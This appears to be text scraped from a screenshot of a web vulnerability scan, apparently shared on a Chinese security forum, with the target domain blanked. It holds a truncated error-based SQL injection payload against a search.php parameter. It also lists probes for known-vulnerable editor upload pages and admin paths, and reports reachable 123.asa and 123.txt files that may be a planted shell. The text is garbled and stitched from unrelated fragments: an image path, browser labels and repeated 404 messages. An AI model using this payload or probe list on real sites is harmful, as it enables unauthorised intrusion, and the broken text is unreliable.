 1 http://www. plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),(substring((select+CONCAT(0x7c,use... 403
2 http://www. tmp/ 200 31
3 http://www. robots.txt 200 933
4 http://www. admin/webeditor/upload.asp?action=save&type=&style= 403
5 http://www. manage/editor/ewebeditor.asp?id=price&style=standard 403
6 http://www. editor/filemanager/browser/default/connectors/php/connector.php?Command=GetFoldersAndFiles&Type=Image&CurrentFolder=/ 403
7 http://www. ewebeditor/ewebeditor.asp?id=article_content&style=full_v200 403
8 http://www. administrator/ 403
9 http://www. administrator/ 403
10 http://www. home/ 200
11 http://www. images/ 200 31
12 http://www. includes/ 200 31
13 http://www. administrator/Shop_Login.htm
14 http://www. images/
15 http://www. 123.asa 200 44530
16 http://www. 123.txt 200 44530
Erro 404 - Article not found
GitHub Release rro 40
Not secure www. /en/123.txt
Not secure www /en/123.asa
Apps
Erro 404
Article not found
Erro 404
Article not found
Not secure
Apps
Secquan圈子社区